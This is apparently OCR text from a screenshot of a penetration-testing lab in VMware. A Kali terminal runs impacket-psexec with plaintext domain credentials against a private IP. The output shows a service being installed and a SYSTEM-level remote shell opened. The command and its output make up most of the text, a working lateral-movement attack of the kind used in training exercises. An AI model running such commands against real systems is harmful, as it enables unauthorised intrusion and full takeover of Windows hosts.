 ATTACKER - VMware Workstation
File Edit View VM Tabs Help
DC ATTACKER
1 2 3 4 8:18
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# impacket-psexec evilcorp.com/tyrell:'Tyrell@CE0'@192.168.246.134
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.246.134.....
[*] Found writable share ADMIN$
[*] Uploading file GIDcUeKe.exe
[*] Opening SVCManager on 192.168.246.134.....
[*] Creating service wnIR on 192.168.246.134.....
[*] Starting service wnIR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> pu
About
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
PDF
ENG
IN
17:48
13-10-2023